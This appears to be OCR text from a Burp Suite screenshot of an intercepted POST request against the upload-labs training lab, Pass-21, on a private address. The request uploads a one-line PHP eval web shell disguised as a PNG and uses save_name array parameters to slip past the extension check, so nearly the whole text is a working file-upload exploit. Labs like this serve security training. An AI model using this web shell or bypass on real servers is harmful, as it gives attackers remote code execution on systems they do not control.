 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-21/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------343265902225721778522313972629
8 Content-Length: 515
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-21/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------343265902225721778522313972629
15 Content-Disposition: form-data; name="upload_file"; filename="21.php"
16 Content-Type: image/png
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------343265902225721778522313972629
20 Content-Disposition: form-data; name="save_name[0]"
21
22 upload-20.php
23 -----------------------------343265902225721778522313972629
24 Content-Disposition: form-data; name="save_name[2]"
25
26 png
27 -----------------------------343265902225721778522313972629
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 -----------------------------343265902225721778522313972629--
32
Search... 0 matches